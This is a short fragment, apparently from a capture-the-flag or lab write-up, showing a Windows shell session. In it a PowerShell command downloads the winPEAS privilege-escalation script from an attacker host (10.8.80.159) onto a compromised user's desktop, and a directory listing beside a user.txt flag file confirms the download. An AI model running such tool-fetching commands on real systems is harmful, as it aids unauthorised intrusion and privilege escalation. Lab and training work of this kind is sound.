 C:\Users\bill\Desktop>powershell -c "Invoke-WebRequest -Uri 'http://10.8.80.159/winPEAS.bat' -OutFile 'C:\Users\bill\Desktop\winpeas.bat'"
powershell -c "Invoke-WebRequest -Uri 'http://10.8.80.159/winPEAS.bat' -OutFile 'C:\Users\bill\Desktop\winpeas.bat'"
C:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill\Desktop
03/29/2021  12:35 PM    <DIR>          .
03/29/2021  12:35 PM    <DIR>          ..
09/27/2019  05:42 AM                70 user.txt
03/29/2021  12:35 PM            35,107 winpeas.bat
2 File(s)         35,177 bytes
2 Dir(s)  44,155,383,808 bytes free